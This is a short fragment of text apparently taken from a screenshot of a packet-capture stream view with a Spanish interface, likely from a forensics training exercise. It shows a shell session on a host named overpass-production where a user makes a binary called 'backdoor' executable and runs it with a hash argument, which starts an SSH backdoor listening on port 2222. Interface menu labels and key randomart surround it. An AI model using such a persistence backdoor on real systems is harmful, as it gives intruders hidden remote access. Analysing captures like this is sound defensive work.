 | . o o+. |
| + S +. |
| =.o %. |
| ..*.% =. |
| .+.X+*.+ |
| .oo=++=Eo. |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
67 cliente pkts,19 servidor pkts,38 cambios.
Conversación completa (6980 bytes)
Show data as
ASCII
Secu
Buscar:
Busc
Filtrar esta secuencia
Imprimir
Save as...
Atrás
Cerrar